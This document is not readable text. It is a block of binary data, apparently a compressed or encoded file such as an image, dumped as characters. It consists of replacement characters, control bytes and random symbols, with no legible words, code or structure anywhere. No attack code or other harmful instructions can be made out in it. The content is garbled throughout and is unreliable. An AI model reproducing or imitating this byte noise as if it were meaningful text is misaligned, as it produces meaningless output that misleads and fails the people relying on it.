|�XK� 8���όx0����I�x��/��Ы�\��	�� ɿ}ɕ|g V�$�V����?�7VŶ�'t5E�:oM4���S�)�n)t�@aU� x�D{��S(>{c˿"���~��0��2���_`���ov�"������n��n�$���Q��=-�LT��X�ȇi�hS���Ǐo�g8v?}u�N]opƔ���e~���D�h�!�h<)F[��|B�P�D����-���~��/�<>���0"v�!��d2(����0 �x� 4� �^�(�(H�`pTZZ�`$4xX�x�|, x|���zxĶl< *����X���!<M4,4غ�K���V�,,\t�x�m���tt��T�W��#���Ǜ�T����$8��щQ�"̡�AAZHxa���2�Z��q#G��zH	��	<xL� `�NtH��� N����E�<$Lp@�P�"�t��ÇY�@�c���FAe�ń-u��"v,Y��;9���-�qz,b2� �P�2�� �`�eo(c�C���)�� ���.+>�Y�Ξ�0Ѭ9F�X�va���4�ՀY����9u洰��ς-�q�̓�ɋ�8���K�'�~PÆ�Z�E0�vV~[���`U�g�!�˚av�!{�`�k�'��o�"U�_�M*�S�9� hO<���	� O��s?���
\q\#��W,tE8�H�KE���@/�c0���1��-��=H@��=L��O ���;��LND�Q���A�
,�f�w߁�A,���Y䀚�kj�H'��RW]����ie����*� ��*� ��!j��%�Le�M�Xd�If�!@���r�pJ�K4qiH2��H�lj��k��kkix���A��ч�%���	���<�@�=]t�2���t"` !��zWv����u���l�K](����8L1�D���5P�F����}X���7�	L�0�������p��H�C8��3�	�a��� #*@`�G�o<�5JE��S^��.�:E,��#=8�;��B�����<\�C<�pi� �B�^#�H�ߍ�`&�c�y�i�T#��X�ݺR�,��u���S�]�D��`~��b�Y���R�e�ZZ���&�:.�������9��Yգ��ء�Y��h!~�'H#����c ���߾6���rA�4ԃ�����p�1$bn�9HPmֱ����eȷ�L�le�_F��ېlu�0�
%�����^�Y�� pA *Ȁ�g(�E� ��M  ;dn	��x��,���x`���d>q�O�F���D
;�.�'L����귃���U)F׎�� ,/XU�z�&���O�"���2X�)�ыV�b/��V�g8��o�s��/̀Qq���f �
�Č��*���U�C��d%/�����r�~��E(���:7uhv
x�?p�~�_KT��r����=@�ԃ�L2���W����ד�����=1_0��y���LN @�iL�Б�8 P ��a!�`���=��!���-<A�&D�ЁͻJTX�6J�#h����3��%/��p���r'��Թ¹m�T��f�5|}`�!��G �$��#ZT@�aZ��<���%��\\�B�y,
3|�WJ1n��
K7eFP�@�XAKgR3�T͠r�#k\�0��Z s�~M恗Y"1�1H���)'�  )|`�(x` ��  `P�������.���omE���JYt.�����S|�:@��2�@6x��h���L�C}��	tBb����"�P�B!NT�7	�pn��L��!��� 8Љrf5)B
U+��zОX�": M �:��>����
����'�͎`'E�lC���F�e�p8�!ehH\L��~�.��L�Jz��YF�4��[8n ��)2�0+ӱ�V7�M�^�$l�VQ�@uD ��,dh �^r� ߠ�����	>���Ux ��>�Ĵ� �`W�T�J�����)�3�e�T�x��H0V�: &*��1%4!
-��ͬf5�(+'9�E �C�E4�!�" 6 �>1pŁ�8�x&��@0�Qz��!� Y	���9a*���p�s�L����n��=���C�ZPZl[ϒǵ�����Jd!>`�N��L�ea�b��J#�k�:ο����k�&O��?�)�V�T�� |F �/YTkN�FΈ!\�^��� �~a�&�Q�����]�غu�DX ?=�k���׾�+��(r���|g(�� @)�"�G>�?I�\��3+�.G�@��At��@x � ��t쁳� +�8B��
Q�  x`�zJ�;��MM�
Y(��0��͡��W `���Cd�
�9�*J�&�1#���{)��R��u@�Ũ��!��"���kJ{�z7B��Mul�����cu��K�N�	��9�[�j�~�u`AhH">VWu���↎�(nb���ꂨ��Z��7�$���R-��\d1�y��/�x�`���ID ���5��fIg���;|`��0'�Y�4Q�1b
�*X�1���Y#� ��}"�t:�9��M8h��K��N`P-�K��X� �����0�-�A�t౉ihd� @��j͍��B]C��Wש�4ːۀ�C�J��H�Wd� �����`��R���`#@�j��k�Ak�5CT��8@*�iy@b�����@��e��p��|@@�
���7�C�B4� �-� /�B�a���+<�?�G� �e�*��p��I \ �,߄��<K�d��i��a� @LX@�,@;9Z@Sǌ$d�Ԁ�}�zxS#C�mD֌I��ՁOu���E@����O������ш� `�1&`��AU<`��&L������	��U$����p��Y�\� \ڥ��Ѣ�Z
�
�c��� <���8#�	u�芮�RS=CT��t��#X`z]!�����Ǭ�/��(t��| 7�AE�IC����a�� P�)�����^��Z�ɒG�K��j݅@@��,�����@34�&`���bI_���$�L� <�g]�#8� l@�����"��*vD\
uuE��P�� �=,�=�D�2�\��T�2ZW>�E�X�����Hß��Țd�� R�X��T@o�Nℑ;Z�e�%�s��<_f��^
��!X�)ķlG@�Rb4!$���N��ķe�C� �X�, G)|��}� ��av^n��\McI�^J�R�}�D��k��RA�'��< 
S�\?�df]@�=��iٖŃ 8 Q��b�@)�L�I U�v�@�ic8�[��Wr�vdf��%��%���E�2��M��fY���iԹ����DJ'��7���c�\Mq�����e� ;��� ��
DA� �#>N(�ck��n��v��'6�(� p(d4����C����&p�&O��D�P��6�!��0$�����$m����y��F(�_,c$���DTЀ>\�-H$�#2�&�z��<l�|_]�$H\ <���E��D@P��F�0�h�j�&��mR.%?��"~�	� �����@�ID� @CtR�`��d|W���.��<���҉8 e"+;�(�(�`x�T <k|&�����恥
*��?�<�ݬ�7Z��*�D������ySS@�9~^���I�����301�$��a�f���ǽ�+ ����C�@���P���� '6b�$�zjZ����2���B�St� @ �Iq �7���L�xj��V�%�h�$�	��TNi�0$8��_x�+�e$&N-�,�ox� �j��̱��e*�^Ff�(�h � �zQ������� $8U�&�O�j�x����
�m�����%$_{��*��R�!�높Oh��,���hO�Kv������ D�B����q܂0��i�t��uCUE]��C: $4��(K�b
P 
��,�MQ��,GЌ�v���)p�\2]\R��<������P�>�̖X��ŋ8Ed$�"��oO�{���c�����W�mg�`� �@e+��E�x@}|�5(S�̈́(��r�z�������KB���I{xE�TB�j�a�G�8@+<� ]�(��
��Ґ��!�
���4WC�oUaܞ^��9�A�o��T\:��@�T@r8�AH�� � ��.�YW.oGЃ�ff�����v��cr���f|Z����J�� ��uc��"d�"�]�Vǯ.B9�!���-���fV���opj��/�v�X% D�`:e��X
y�n�#(�}
�� � ���^\�)�^`T��B�L �2P���V�	�I��d@��#�(zA�>�n�e���O�
��g�����I�D�g�˽,	`-���_wD�rq�\M.!��ʀ�q�%���a��i� �K�zG�e�1{�)�EU#|��l�B�*4�.Z�T�W"/��6�#�ɿՁ}��V��'�F�AB$�N�I0o@������($��I7&���H,�)H@)��-�B.���At�2�2�3����XK���JpT;�3s;Ж�@-��o�-$>@p 
����M�(/8k��s��@��3+�s[�9oCd��s~����BQ�)�+��b�t' �i�M@��Ex ���D�Bc���#�V g��p�
�
<D X�X��������<p�6�4@��0}B$H����pC$�VD)FEqx�.���}�R�#hh/�tT8���ӆG�Ng/4���(0� �@��@�x7fIuxO�x�4A%^�&�H1���/�\�7��FL�ZG��1d�J�1�5݂^̌:�������d�zec/��`/v��t���6c�X}4�J�d�L t&8fA߉���/gc�q��X�]��`.�?��0���C?�{�&H�$�*����6��t7��-R _�UC��Y��V���ts;�-����K�}OC���Z($�o �fiT#H�z�&ЀxǹV��}@D`ǜo� �)���������h0Q,t�?�J�ed�^�t'㻁�T�3V��(�MMD�A���hxߪʝ�{	�zI-Ap݋�E(D�/t�@�@�k��kFf�8^�x� �l ���1�x��D��4Y�������:�@} �<�#��oЩV��9��T�>�/�SDa${�S
+�M4�P�݋,�ױ��@�e#s2����)� x�';��Ād�:x�X5��` 	\%����B} �Y':�.�H��ˋty�Q�Zd��bvZ^����n��	��
(���"��	���;0�:̑�+t�8|��:hF���q���~�ɲ�?���l��zS�4�mU�.N,����Gw^�Ї:T B����X@I�FҺл�<���Ϝ�;Y��1)�G���=u��(|؀��x~0�óC�ϔ�k����@@�˺����4>8�\�;��3�y�;Vp�y5���"Ҫl=vuo�� @ �I�߫�b�Mz)����EE"��z9p�"q��I1=!h �#��c帶�{"�֣���)ߋ�X` £�.��A�0*Ij��|����-�V�r � g $����$�	����@"����14 @p̱@ �!�$0�����t0@p��X�Q�k�qH�b������bX����y�8��؀`ȪBN�96Y�0	���{�{��0k!��y9�C'/��LW_gow���������A��o��G$#ӇUm�y�P�B���' �A Ƀ"k<y8���޼)c� ��!2�ȒȒ�x 0�a��3�T�P�%�ugC�R�M�>��]���P�V�]� �� �y�X�@D�$QL��%Z� z��Z2��,ӁfÂ�Z�P��L��r $�� � �������C�rl��$J>���ɜ(R+�!.SƁ��j�F� ��. tX�#��o �J�<@������s�(�G��G��$U��-�襖�h߽~�?4Ҡ��V�@��Uk~���H����d:d3B#b$5~z�,Zc��$+6�R{Ay �(G�<�0x*�W01��jL?g�*,��,y��D��l9��
�Ȣ�c�Y���;�d�����|� �p�j�����-����n 5�PD�F�ɂ��D��as�8(A�U�p�6�jI�Tp0&�BE%���K��,L�r���x�G�	������TPzh���j)FT;=�*�K�{��|q1��ʏF������x�!RDR�N9CK@RpA�Hq $gh�
���3$:K�Du�j�(PQE
h`�SX}e���ȱ,Gq"#x@
H� ���T9#}聞�S@��(r����L�Aa?��,`��� ����#�K6 ��7IE �3����P �M�
8paP@�FP�i�3� �#���i���68,�na�XLE�������i�z)١�gk(�Mt�Խ[�k@Wy ���~6X���ʿ6$ �'%)�ȐvZ6�v�V:z�C<�,1�a����]7���F��o�w���߫��Q8j�����,6	^˄)H�$��3P�� �D5v�����,��-G���1���Q$��������LRCk����Qu�NE�(-9��|�	d,cSs�� �-Ujk���$`��"ƲS����L���#6 T�C{���&���ox[O�< �F@�U�ϯ�8b1?B\�x0�m�!B�0�a��1}lDs�V!��:숁��X �ꡭ�m�M*d'�ݵqwt�]V��6��8�S)(<`Tɛ�%�� L0(���g>
Fe=(����$ �!��ȅ���Q$Q�E�f����'�Y�%xP@b�,U��`` �E-��l�YJU�R_j�����n�Ia4+��̈́V�8�]V5��C'��a&jβ`W  �.���O�N�8|�Wm8�\Ғe�"1��@EA�5&���NP�\ 2�2M!N��mA��X�c�F��kq�#Wܠ3�� �	 -���?�jy��C!FH\"C�CFC�U��Λ�,@
������
�~���)E�	��F��0� " 8 2�0)^��6k����V�=@��!�Z��)�AQ�;a�v����l�$��EѤp���I�!Ҁ���ݜ�&4�S��ZO:����@c@<��D��c���FZ�V���Tq��T$%��R'��z`�@0�LDL�"��*U����+�@t)���J%#T��C��|� @�����d�2Iӓm2�Ɉ|�*ZP*�m�}E����5P��C{��,���*�Z*RX"�D(��"���Y�����6������LCp
 � �U>�Ӌf33�ZB�j;�hA���#pr�ʠH��&�ZG���Ј�}l�N���YPĝ�$m��eZ����i�Z���r���jF
&��,3(�N	��f���&G��ܡ��$�l#��b��Zw �ʰ��RQh�aD�&��@�% ������D�Y�gS��צ8����F�OJY~�J��`cb���*���QH�
0@ ��e,,#@C����޸�i�����'K��: ��채1(	P4Q�i�Ќ����&�b� ����[W\DԻC�l�cO�r/Dv�I�u�WƲ��i��Xى��l9�,��N'�гn��	�a	n� �����o`�ǯ��o!����I�T@�7�y�oN/�l�1Z4�{p�+` Ju0v�4��@�P72k|�z֥}j��A�,�5M M��غ��F�E��O}��A�f@�  ������F5�K��Aն>�J&�(�����`��e+U�Zc���.K��8��NeOC��"��$��`y�S�M|��T�2h�h���ᰧ���� <�E�!�V���ib�@�dK��>��@k:a9�^?�<&
@�� �`��B?S�;������W� �+,@ (p£�x�~��.����P�믅��S@� #��qO@��C��@�2�Q�1|2#px����	�)�Z��[6j��Q�t�G���*1�� H P��@�3��O�9�P�6�塚#�q+��P�G����]	���=3Q=�=�xț�����,LC�ؓ=���c��k��3��4��e�[{"y��n0�	���! ��2 ��+o!�S� pC�! ���>�
3�9�8��`�� �K��[?�(��ɮ튃��� �����'��0��r��`����I5���]\��㯸�$x�͉@���Y�@�i%s ��`���=x�(A�Ȼ�s��S����p�g;�������B��)Z�B3x��:�q@B��5�87b�͓ؕusBMXI�|�ס�B��K�3���h:Κ;4LC5<7tÍ�+���*�WeA5 ��@��XD���k��E� D1�gA�TX����>Kt���DN��x�D�(	��|�?� �k�+H 'H� $���єY�AR $M��d@_����.F ��K�A��c���e��������EAi�fG
p6H�q��@@�`�KQ��� ��xt���7�q��r@�e�˳#����4�3�I(���B.|H�+���M�8�v��BC�Ώ�=wZ��wK+rI��ѫ�����>�X�I>�9�p��s	  ����	�H��Hx�ĥ 4H����q���G�PD4�H����m��z� �F��ʣR>��G���*��<0��t˷��`�Pj�����KY�K2,%L��ʖ�A�^� �� �h�� P��P�%��L�����Lv��چp�BQ�C����r3:'����Q89��x�|cHN�-ʪoJ�T�1��!� �AvN��758���*���E��E`z����2&��\�n0#I������(����D�S��� 
���9vp
�*��
���~y���d�J� @��Wm�LӴA��	�
��\��
��_$&��� ����P�$;}4�˪�����
UP�b[��Q�n�;�.B��\5理K!���Р!Ž�P>fB�� hRS���GBB*݄1���R�z�n��|��xS���B�R��ـO҃2�% �H+{S�tS�p� �#Y�ڈ�V@�2�
a�� ���N����
 ���ؐ�hE�1���T��D�PϦ�T��Dw�T7
��E��υ0��*T� ��J�Z��K ���R��C�]�ն\��
۫�:b|��G �d5-���!��mB=Q���e0I���%Ƥ UL��T�Ac� ���X��
���x׃h0��|�1��|��Z����܀UH�{�����,r2o)�j�s�ɭ؍�X�-؀�S-8�Nh	�>Շ��*ߊA$A�0����.P�,I�oO���TS_��(���ԠMʐ��>�$�p��mJP���{��T��M�$K������c*��$z�h�Q[�-[��mZ���P�;�����������R�\�,�������Ё	 \dx�=\����q�V����:� R�} �Į��C̽�Չ���&�W�R��G�	HѐTR��9�g1��X�Z�*��BX�3�	�?�ғ���ޥ\�BHŊ�����x�LX�2(T���5`���� aP�������:2j���>��ԓ���5��T��T��Yʧh���_���Tv�8(`�{�j8<`B*`�a�Xe) ATդW]�]e����)@������)
MP'9j;�����������,���l���B�R���FqD�p�� p� �+���s�Kʘ8�.EN�wՆE�W{5���{�W�RI��(B]�V!R {��Hn��6�"S2���zh5��W���I 887ɋ�=� =Ab��-��AD :�Xي280^�8Y��I�.1x�b���謂D�ē8ϓ(��e
�ZQ�(eI� %�O�U4"Z���h��I�+�:Y�P��y �&y�}``6 
��.���Ow�AU�&A5h�	�R�fTz�)�[|�n����\OTuK �I���lq=5yރH�g>�獁=}�(~�:9-$|��9�n��9!F�ݽ�b�=|��+�hj����#��� M�UXK�%��g�~C�Fc�)HX(� �]��j��S���t����-ƒ��ّzGH�d�ʘ�>�&�L�ꥐjP��^���׆;���.9�
;G�1 6<#�$ZV�/���U[�����޻����g~f�&�B0�XCV(Bm���$�u0�52�AH�����;�tF#�P�]���jܨ��!�=`�8�SH�Y�ϔy��Z�,~b'�m�b��I7,�m�~"�h/^�0c���>!ٯ-��� �0�X�.�A�)��(tt� 	9>��ȵZ�Μ��� �����!,j��.Й���KF�F�dN������e��Ϧ�(Z	U�(��|a��-��5<Xɮ4 	'`_��U˸�g�Lf��j7�:��)��\fIq�]�^l��K�	jq�Y��u�� �U�|X�-��]����`0>�MX�=�ݓv��	��i擳��	�"��'fbmV'�m�S��>"S��R�pH�L(&c8'[A��T�s���6%{/��. :���-)Z����։�c�ǘ�Q��x�� �����Ǌ�J���LF�V3��L=�ML����p �7� #������"�e�	PL�"�JJ�Z[&� �p]<+e�.Yk@���
��<V���jG�SZV~Lx,%��~{l� ���\���� w� #x��6� ����)
s��w��%5X��y��{����� TB�Q��ߜ�X�ҫxo�t#=(c2Cx�Ю����y龽�`�������`�!	 E>�@ U�������U	 QXpy� 4����9��YK^j�~�5ߑj��F� Z�u �	�Ģł��6�G�0*�A�!X|B7�JEdA�B��3&�D�M#W�Հ��W�7xE��W8����P)994�a����a`a��@���E`�d1D`��@�A K�*�:��J��Ђ�,܋���a!��%br����q1���B���,h%&����	%���óΣ ��� ��~O�`�*��Vg��EU,�8��ʡ��
�Q��O��9�h���- ?��AFH�![��J&sP(`�3g�<{��'Ov-,��p��<|p@�	 "�8�C��9��CZ\�0O��9��d�>/�Y p$��SGN� �W�=� (A��!�
B�((ր��ǌ}<� d�cÑ�$���������&�s�<x��"7O�4����C0	2���Ed&��<��afr�j����"���\�vD���^����a�U2��F4჉jj@����op�H�0�&"� �;��#O\� �> ��� �
E]8D�C^|�B���4L0\��QI"9UH(�$��0rH'x�@�OD��&Tt�ND	�SPH��	N��
 A��xJ
x@Oa-p�8���%9p���Ȱ�0?`O�(p"F�×^J�מ{� X
Z�r�)V�c�E�Yb�]���	����V�i�n�i����k��aBp���{1ܪ�.�ä�6�������#��	P���ʆ���J���7�0LM�� 8�CZ,Y1,���q��~�1#
��{:"P Q� �=�sO��υ�a��x����<��|0�'5�ˊ�(Ú1:��4n�F3�e�An<��k�� EE���ΑI��OC�P�
��`�-P��
 ��3@p� f]��80C=tQc�]�d�N?��A��� �)}���_�0H�=�28顎6���	!i���Z)	41j����w8�܄�p���+̠�����*o:j��O2�p�+0���>\�!v�`���T
�/hTރ�� AX�@,����N��&���!3����� �N���+�
O+�2�D���o.����S�����4���131�(���8nl:�|��ݰ��	أ]Zٛ��  6�K���'  �R[�� �+aЁ�c=��Ntͭ�J;�D��[ᓞ�{�el2[��6(*1nC�6#IM�O�"A�ޠ7���o	�M����@U��8�5�
'Л&��I s���3(%!�)-Jǝ
�"�:S
��A5O A�,���7�����&x؀
� �)�yz���BS���-
��Tl����D2d|h�{���b��f	�a�HB҉� $Y���;)�!�e�& �<�n&`��B5����A�\�n<�'S��	�����^2��ڴ �0	�\ <�6��˻�PZ�K@���a_� (%$�l{�!��<Ɓr{�Y1 N�۩��)9�TSUd���@->� ^�r^
FC�L��D3��4�2h@+��`�Q	Ch��4�}���̙*���@���� 	"+`z��$iS Yr�;�ā���Us\��=P�t�u���2�ҽZ��{��� /T�Ӛ��K_�PE�`�IΓ�)xc���s����b���*���9i��zd�o�,���j`���oBaJN�wʀ*�3@��c�Ղ��ᖀ:e�x1�P��@�ɇN}��p�
$�qS�r6��m4`4z�mB� 4l�y M`p��Ir?Ù�}��LM`��-�be���Q�),���a����E�E�S�"P�(B S!.�H��\�D�1�qV�th�]�FN��	�.Փ ƇW%$��Q+e	d���h����{"YEL�P�T#��oA� K�,�������)��b�&� �0�
�ǅ��Wb'p��x�=�Maք�	<�+H�'Hp�� m. b0�	��'���E(��m	x�"�݋z79����[^)�7�ͬ�zEFTqy��K�K_F���#m����\!.n���tWe�k��*�/��G	�L(�` �p<0�,�[��;|�n�J����9@�t��8pbq;\�õA�@�q,����q��@��!`5����"�$~!��WQ���X��u@�����*���Y�UND�� ����Џò���M4�O�&|��8���h��|�`5��k��.G{��IU�L��
"�`zm�yh0Ĺi	��lMj���M� J3��&x����^�7r�ֵ����s�^�w|�b�%�/�X\>�2�͉��@<�'�;�qJ�mA0�(�A�a�q'O�ni�=��n{Ș|�����ݛ;��Ž��Rl�tQ��S���\F�����A��j�``�1`����zd���F� !���p. 4܀�hha�=�9S{4�@n�Ly&��N��:l����=t�=� �q1�5iH7i�Q40u�qD�!Q��Q�B���L�P^b�)�u"-t�O�p��8�%k��#�Awugw�6yGTB>�wf!��T?H0�"�xf�%- $ ` ���H�5 ���h��`E�z�Y��<-�z|�z��\�q`J�o�0Geo�FKA�
B��,�5��0����v��vl7YYh Q j	 _�����1ק} s7� ���}(V�2� 
r� ��b��jr&�F5z�H���9���5�� x���C�RthT�Q�Eu��QZ7)(p ���$p �  ex�6R�Bv��^,)e�`ł-XFQ R�^�!�u�4(`7��TK��J��/��&,c6!I�x�CHR;�$0^b�u^\n^XV$)sz'"��'��\��{lHo��!�'\��n��%va)�{�H��1"��L)e?Y _	�R�� �tA �"�>�q�MP�ư	��D�h>�2�mB4�D�5�P���u&��r1t�4| �xMwA	H(�S�����Bd������	����Zh^�$��!�8�+X���xS�֎�H�[�f�?���D0�T>��;���5q��bZ�" (P�M8Up� �Y� ���;  h`�b^�-Tz	��u� �o#��R�%�Wz�!r(
tH 0X3yd:'O�:��D;�y��b� ��	�ᘠ�Z� r�1�g2(� �q�� ��3Z�CI�[�
S-p� D��phybj��JQPBJ@-
��f#9	��DD4p<P�ss(6@d�Ϙ�?
������FR ^�$�	(�8@IZ�)��uypF�َ�!TI�w��!�&c2�`x��D4��[֙��AKț Ak� �	'�a�|̩\؅�' T` I�%lqB�I�$jxc@ֆn��	d6yO��	Iq���!����Q#tqz�ГS@1A�U `t��;�lp $}��!|Z� s��eP�	� ���p���%��Z1�[\'@���'\��/p�Yt�`�x9Y6���x�� )�F(�������� �ШY!7ED)3�av{��瀙��#F���<n�<�1Z*�j�,^*�a�ن�f���q��-a�BXm�:f����ʹp�<��x3������6n��U��BI�pO p�^JU�P��o;��(I��ْJ��I`3� x�d��0)|YV�Q�@	I���p;U�;0 N���f�R��CM�� TP�N��Z��+� m�\<p�'� �W����zX)��>�'y9���뢓��u�"���D;U �������ʘ0��D�$�!���I+4�|
k�(����B�4� �eU�Q�r���L�c壆� P��B|$(2�
�Y;3 @H	i�� 22�65�������^�F	@a?�b�rl�d��3�߃�۴p�Q˒�pEzhqK����S��+�Zp6m�����I���f`��v:r� �	` gq��c��3��jK��U	�x�иY�p2?��׹�d�i9�m� �:�:]�r��ѣ��;+X�(�K���_���A���z��h F�x)�t���xbfU�BYn��ÃY��ՠ(~�RB�&�H�h8�� 8��f��1�Ȇ�4]*�r����=�����	�/m�O~�x� �&�I������m��:w��� �e �2h��GNx�[a ���NK�R��
�hQ�>�@v�z�k���F�YƋy p�,��������E�_u���~0�eqW}�78��|�BC�s��&���B�t��u����
.�#�t����H� ��5������[̌:��`��#=�b���J���^l^������EǬ�)����ML�>�B !t�m�C�B�����b!��f���9ۣW�{ok=���&k�Wq@rbm䥟.` ˍ&c�ǰg��.@�j|@haX�[�A[-!��9�rn�p����L+\8�����oBHB%I�Ͳ�+�H������p��#ns\�}�N+Z�hQN D9���8�p?��� ۫��� ՙ��� ���B�2QI��,my��Z�[�V<9|�5�5�@J����']�iw	�0q��� �q]���#�����?g5�y`��%������[;p�1+����1P&��pi#*�,���L�=� `a���l/.��#f;9��<�Y{���w��p��� �lZ��'�Nmd-���l�C>{��o�����n胇�41���|θ�^|��^�Re|�}���a�� ���Z�� �pK��t[��9�kYC-P,�3���0�[Z�:)���-�-���>p�b�ݍ��&������Rybu��-��z�8vy��Y���ʁp�8�(�ȸԭR!
��;���	.�;��-	`�+^*i>�̶��K�{�'�&�� �p����~�a�V�, /��ᦳL�'Q� ��B����bP�N�>>q/B������ВH�N�ЩG G���ðs����h�����u*/n�{@�� �>p���H&@�j.�Ez>��0���t��?��3�r�_� ��%@HŃ��T<����KC� C���c��G9(�Q/f���F����$ �t<���k:���hG����	��-�\�݊/��>Э�1�N��\ͼ���u��=�	����9.�}p<bF�R��z�Y.��0��	� .�S�����#��Ճo�l���� �����.�Z���=>Z�^��.��yf��W�T�sp�Qe�am���@7��f�[�Tt]�<�и��&poE�1o������{���X����(�$>��M�@p�����I�2u�̈́Y(�<@ �`���T.����W��z:O'�� �l�x���� r�\� ��=�Opp�� �$g�� 簥�� !2N��b ���"���d�b�H@�a�vH6����v�!c����A��P�#�����c��Cf� �0[O�/{��oz��bnn�"�%�=.�=����� _���__����@A �]Dn	�``��=L(�風S���	dH�#;�  ,
��r(�a��x<R�a	�H����ʋr ��IJ; Z8����S�T�zkV�U���GЁc�z�l�~r��``g	 @��ƐZ�Lld ⯈U�dN��.;��i��̛ -z����E�ѱ��C�:�0��c��r��I2G�<�bk���� &\��2%K�<4u�ł��?^XpjU����R��/��(8���!ɘ9�v��4c��&;|o��Y 0� l��*C���f�� . @�}�BK�8���r@� ��Dq�P|2�
P��E�a	��*�Kr����R�����L4�y �AF�Jɂ.0 ������&��B�(��"'�X���9 ��Z0ˮ� ��8�ˮ��j�rLN��� ���"�xxA"B%�x�!�d���v`�� `L�&`M�;�@ 6�� ǽ�6h/�� d�*��C������N�3E���e뮛�}x@bh��d ��F�l�	*�)�J�϶o1���5��.聑$��'��ȡT0�~ rp��"��*��DI�L�hG��$�k p5 ��E�J
, a�M.8�x��a���*
�z`jɘ�LA2�&�Aʜs>�J$��gK���"����aKP�e���>�U��0ē�"�$�+w���A��ph�th����#��@7t�y+N]C��sD���m�@�����z��9�y�j��#���Ïz� X��`���
NHH� *�2�e-Yi�3='�j�fJ%��=�@�/>�&��:�� ���A"rvݍ�0�2{��_���dX8$�@D����{Y�/;��C4� 
�A���#��`yd�x�K�$]�)Bb���3�5)AB A��@g����t=�hiK$��Ġ,��-��WN@���M���h��!@��@,�&	e `�����|�$h��IR�L�-�xP� H��Z�"����a��������~�@�Z�@�C��:� Wؕ)����pt��Q�N�����;�8D��,���n�H�� x���<|�};�s�C�G�G&ʃ �W=z0{ڃPX����NqL.�	@���^���4 b*Ә�`t����by �X0GL��� fZ�*p�;TR�*�� ��9i�j�Yl�+��2��G@t�t�.|!^~u�_�O�@�L��6��J���Z���j/�A���.<�88e|+f�1[��`�|q6a��,�>,�8Iz	̘��:Ё �` ���lN# ��h�U�D�C݉> �Tѡ��z���I)03D&}G��*z�,G����L Tx�;R)�r4`z��^�ˁ��H��$]`E (�$��AP��8�A�ʤ��*��M�YK���5� x�.Y�]3:� �P�(0���9έ@��,�:ѩ�0��Uj_-��(`�ђ�����`�@�Ã��.	uhrt��� Nz�czF�$t�fNRiZ����fa�lVB ��%Q�wV��7Vl=���2b�L�XjSeؐ�F��d��z`�C�!�����q��S�x0�r����럊�'$���-�*ʈγV�u�C��\_�T镸{�g_t ����>�y�K���0�X�R�DP@e.�8��)@�I�%�@�fy��RhL�)�tF �h���g	t0�Dr�"��8�_�  �Ҵ��e/y�4v!�P�	k�3T����UY/����Nn�i'OeD�aH���FK�g����Z�L]�����I�D�rM0��7��ٌ8R �f�!�+�;��.� u	7½h���W��s�$����O�4W�2�A>ZȐ��]MLD�k��Vb�Z��D���e�a с
x�����V��4�u���眠o��&n%��!	Ƣ�{W� � ��� �Nw���9PP�l�|�Zc�[��=�M�����nl��74֪m#[ZnٻZ*	�T���c�oi�_7 '�&v�&"���R0Yh�n2�D a��V��rb��Zh=ǻ�xc A. �WR^�4�u"_�M���]FS��*��@^$ ���wA�� �b=�3���I�3ǥB���>�K8I�5���V��_�JX$��C�����h�?�.ه�{�ö� 5�|��١o1��Ћ��+!���(/0��Ļ5\�T�=�sL��� r�뾡,����]fg����8�ʮ"�E(��N  OX����o�D��#
x`�(~��,(zJ ��Wb0AG�b6� ���������M@ڡ]�(8 h���/�
 '4o�v�! ��R���ZF  ������`O�f/z�т�0.
��R�I@��|�Ζ����I���b�$o ~�>>I�����oO�dT j�M4-G��/�+@cP��`Q���Pc�x S�A�������3Z`m�4�RP�*� �Vjܫ��B�%Z�;�`7�C%�]����;�H)�n����h!C�3�~�� ^�ER� �'i��er@ �Oi�MjHH���\,.�G��S�  ��	��
��XN�H�)D� ��,��T���a�� ��N7(�mk+��ԉ�P��U�A�k_�L���%�k�xNnR!� �!�n��B���@(� �t�
L
5:���}X�& *w���1nFR�eZ��a��n�c	`�Sp�@�.�*�^��/l�Sc@L�c8�,3~�CF�/�x!���|���$Z"df��E�b�d ��(��U����B�N^adB��a�z�Soݡt ����̈́��*%�	$�	�R0`
����0����K�p"!.���9�4�9�%<�#)�I�I�tK�J2JJ �<�S<�SJPr6��8$B��-��L�2����&�3'����@Ư���l%\�@���A�2	.`P� ��@y�)6j	\q	|�2��$�B&�4�
 0L��� P"�pƘ��&�'@�#@�:��HT�L�0s ��8;a�t �~�r1��%*��hAG��0�t�E,$�!^ԁ��@�ܡy�A���&�<��"{���b|l�.� hB\�,��ɴ��$��#�¾@�� �D�#��:���L;ωϤ�;3 R#UR#�<��LU�ɸ$B$��S6�+T�2â�.v�X|2G����*�5��Rl���<�b@��r$4e��,4	� �fʲ
� �#@�rI�  @�-D$�$�.�8�V|�j�CBN�	�}�/ ���r@< ����~�EA%d�ć�t��T���-�i���B�Y�K�A�LL�p��i7��P �Gn�b�p� �A��jK6@"$��aV��.�#�dDCTI��4�";sk�F	r�<����R��R�h�����{XC�a��H�MvR'��qK�  1(%��m��@�f4�Hm��?��lc$T܆2LC"$�UOsC�/Q
Ȁ��]�A�	N�`*��ZQ*~������(\)��:��pU��5$|��G��~��> ���M@��`�/70x(|�@��&A�T�7%����h�'l3k����� $@�����"c�Se+G�N�9O D�p�Pݐ*4e�,��0	�V<'�J�|��hQ�w���Oc�!��-�� �j�cxy��N����*  �l�8��fl��/��w	& 3� /���Ї	(3O5��o��ޡ4�tw��˖�[ Ix�qUD@�����uM17u4��n,(��Vbt*� 3�Z �$Fdt^�]�gMi!���rw��A��T� vwL�4�,6	�7�RVUgo8���8 -�� P���)�a6A�� %����(���P+R��Љ�D�g}@|�|�� 5h��R�W%���L:�i�N2P�7U;@k!l�����$�� <�V��e$�̀���V���@���H�b2ˈCm���d %z,�/L$��rp�Q�^�Z�&G#���B$Bi�T��uX$Z�K��&ǉDq%.��E��c�X���q/J�]�l�<�/�BHDUa��o2��Y��4���BS�0��z*�L�t�X�c�� �T���W� k��Q�(�p/{i+g�"�� �ɼ��3`�y<�W+ 9���ᚵ��b����c��Z�x��b#*໾v	^&�L"5H
2΀
$BWe��S#RB�4*+�Ɉ�8P+�v�����EB�,�:�HS�fg͒Au �/h4#:��.�$�G�9���2N"">k�"F4&F�c< EZh����D>:X �zZ@�o�q(�b1����,$	+z��aI�js`M�ni���Ir� d(=�@b�A�u�Y/�#k��i�I	��*`�|g:�K����sZgi��ᧃz6  'S��C�������f ���	�Q�ક�
�b x�7L�4��n������ށ�MƘ+�t,�6'Q�L@l2����%6a��u%n�;�>T��9$��Y��)�!@{��5� ���epFk����.�u�CH�🣖�ۡ(T��,�{ס����eɅ����Ѽ�|	$���xGLG�k�@Պ�#�q*pV
�8���S�k:J��+��>~��1?H z2u��`�١��X#
��V}�2t�
